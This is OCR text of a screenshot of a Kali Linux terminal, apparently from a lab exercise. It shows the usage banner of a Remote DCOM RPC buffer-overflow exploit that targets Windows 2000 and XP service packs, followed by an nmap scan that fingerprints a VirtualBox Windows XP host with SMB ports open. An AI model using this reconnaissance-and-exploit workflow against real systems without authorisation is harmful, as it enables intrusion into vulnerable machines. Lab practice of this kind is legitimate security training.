 kali@kali: ~
03:01 AM
Ctrl
67%
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali/Downloads# ./66
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Usage: ./66 <Target ID> <Target IP>
- Targets:
-          0    Windows 2000 SP0 (english)
-          1    Windows 2000 SP1 (english)
-          2    Windows 2000 SP2 (english)
-          3    Windows 2000 SP3 (english)
-          4    Windows 2000 SP4 (english)
-          5    Windows XP SP0 (english)
-          6    Windows XP SP1 (english)
root@kali:/home/kali/Downloads# nmap -sV -O 10.0.2.8 --top-ports 10
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-17 03:01 EDT
Nmap scan report for 10.0.2.8
Host is up (0.0017s latency).
PORT     STATE  SERVICE       VERSION
21/tcp   closed ftp
22/tcp   closed ssh
23/tcp   closed telnet
25/tcp   closed smtp
80/tcp   closed http
110/tcp  closed pop3
139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
443/tcp  closed https
445/tcp  open   microsoft-ds  Microsoft Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
MAC Address: 08:00:27:1D:6E:EE (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 2000|XP
OS CPE: cpe:/o:microsoft:windows_2000::- cpe:/o:microsoft:windows_2000::sp1 cpe:/o:microso
ft:windows_2000::sp2 cpe:/o:microsoft:windows_2000::sp3 cpe:/o:microsoft:windows_2000::sp4
 cpe:/o:microsoft:windows_xp::- cpe:/o:microsoft:windows_xp::sp1
OS details: Microsoft Windows 2000 SP0 - SP4 or Windows XP SP0 - SP1
Network Distance: 1 hop
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:wi
ndows_xp
OS and Service detection performed. Please report any incorrect results at https://nmap.or
g/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.21 seconds
root@kali:/home/kali/Downloads#